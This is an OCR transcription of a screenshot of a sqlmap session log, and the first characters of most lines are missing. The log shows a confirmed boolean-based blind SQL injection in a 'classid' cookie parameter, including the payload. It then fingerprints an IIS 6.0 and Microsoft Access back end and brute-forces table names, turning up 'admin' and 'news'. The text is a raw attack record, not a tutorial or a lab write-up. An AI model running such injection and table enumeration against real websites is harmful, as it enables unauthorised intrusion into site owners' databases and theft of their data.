 管理员: sqlmap - sc otype.asp...
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not resp
ible for any misuse or damage caused by this program
*] starting at 23:12:01
23:12:01] [INFO] resuming back-end DBMS 'microsoft access'
23:12:01] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) requ
ts:
--
lace: Cookie
arameter: classid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: classid=1 AND 2071=2071
--
23:12:02] [INFO] the back-end DBMS is Microsoft Access
eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP
ack-end DBMS: Microsoft Access
23:12:02] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
23:12:02] [INFO] fetching number of tables for database 'Microsoft_Access_mas
db'
23:12:02] [WARNING] running in a single-thread mode. Please consider usage of
tion '--threads' for faster data retrieval
23:12:02] [INFO] retrieved:
23:12:05] [WARNING] in case of continuous data retrieval problems you are adv
d to try a switch '--no-cast' or switch '--hex'
23:12:05] [WARNING] unable to retrieve the number of tables for database 'Mic
oft_Access_masterdb'
23:12:05] [ERROR] cannot retrieve table names, back-end DBMS is Access
o you want to use common table existence check? [Y/n/q] y
23:12:09] [INFO] checking table existence using items from 'C:\Python27\sqlmap
xt\common-tables.txt'
23:12:09] [INFO] adding words used on web page to the check list
lease enter number of threads? [Enter for 1 (current)] 10
23:12:10] [INFO] starting 10 threads
23:12:24] [INFO] retrieved: admin
23:12:28] [INFO] retrieved: news
23:12:34] [INFO] tried 117/3174 items (4%)